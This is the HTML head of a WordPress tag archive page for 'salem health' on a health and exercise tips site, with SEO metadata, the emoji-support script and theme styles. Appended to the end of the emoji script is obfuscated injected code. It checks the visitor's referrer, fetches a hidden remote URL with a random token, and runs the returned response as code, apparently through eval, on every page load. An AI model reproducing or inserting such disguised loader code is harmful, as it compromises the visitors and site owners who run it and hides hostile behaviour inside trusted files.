

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthandexercisetips.com/tag/salem-health/
body_size: 32874
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://healthandexercisetips.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>salem health Archives - Health &amp; Exercise Tips</title>
	<link rel="canonical" href="https://healthandexercisetips.com/tag/salem-health/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="salem health Archives - Health &amp; Exercise Tips" />
	<meta property="og:url" content="https://healthandexercisetips.com/tag/salem-health/" />
	<meta property="og:site_name" content="Health &amp; Exercise Tips" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://healthandexercisetips.com/tag/salem-health/","url":"https://healthandexercisetips.com/tag/salem-health/","name":"salem health Archives - Health &amp; Exercise Tips","isPartOf":{"@id":"https://healthandexercisetips.com/#website"},"primaryImageOfPage":{"@id":"https://healthandexercisetips.com/tag/salem-health/#primaryimage"},"image":{"@id":"https://healthandexercisetips.com/tag/salem-health/#primaryimage"},"thumbnailUrl":"https://healthandexercisetips.com/wp-content/uploads/2018/02/whh-cardiac-rehab-body-image.jpg","breadcrumb":{"@id":"https://healthandexercisetips.com/tag/salem-health/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/tag/salem-health/#primaryimage","url":"https://healthandexercisetips.com/wp-content/uploads/2018/02/whh-cardiac-rehab-body-image.jpg","contentUrl":"https://healthandexercisetips.com/wp-content/uploads/2018/02/whh-cardiac-rehab-body-image.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://healthandexercisetips.com/tag/salem-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthandexercisetips.com/"},{"@type":"ListItem","position":2,"name":"salem health"}]},{"@type":"WebSite","@id":"https://healthandexercisetips.com/#website","url":"https://healthandexercisetips.com/","name":"Health &amp; Exercise Tips","description":"Health is Precious","publisher":{"@id":"https://healthandexercisetips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthandexercisetips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://healthandexercisetips.com/#organization","name":"Health &amp; Exercise Tips","url":"https://healthandexercisetips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthandexercisetips.com/#/schema/logo/image/","url":"https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png","contentUrl":"https://healthandexercisetips.com/wp-content/uploads/2018/01/HealthAndExerciseTips-Logo.png","width":470,"height":160,"caption":"Health &amp; Exercise Tips"},"image":{"@id":"https://healthandexercisetips.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; Feed" href="https://healthandexercisetips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; Comments Feed" href="https://healthandexercisetips.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Exercise Tips &raquo; salem health Tag Feed" href="https://healthandexercisetips.com/tag/salem-health/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/healthandexercisetips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://healthandexercisetips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
